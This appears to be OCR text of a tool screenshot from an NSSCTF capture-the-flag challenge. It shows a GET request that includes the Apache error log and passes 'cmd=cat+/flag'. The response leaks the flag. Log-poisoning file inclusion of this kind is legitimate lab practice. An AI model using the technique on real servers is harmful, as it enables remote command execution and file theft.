 3 4 5 8 9 8 9 10 12 11
配置
发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /leeevvvel2222222.php?filename=/var/log/apache2/error.log&cmd=cat+/flag HTTP/1.1
2 Host ? : node10.anna.nssctf.cn:23340
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
4
5
规则
序列
Responses 609bytes / 22ms 美化 渲染 编码 请输入定位响应 详情
AH00558: apache2: Could not reliably determine the server's fully qualified domain
name, using 172.2.5.229. Set the 'ServerName' directive globally to suppress this
message [Fri Oct 31 19:09:41.883488 2025] [mpm_prefork:notice] [pid 8] AH00163:
Apache/2.4.38 (Debian) PHP/7.2.34 configured -- resuming normal operations [Fri Oct
31 19:09:41.883516 2025] [core:notice] [pid 8] AH00094: Command line: 'apache2 -D
FOREGROUND' [Fri Oct 31 19:22:35.369180 2025] [php7:error] [pid 25] [client
221.11.20.105:33241] script '/var/www/html/NSSCTF{61cab542-f612-492a-9086-
199b50c3002e} .php' not found or unable to stat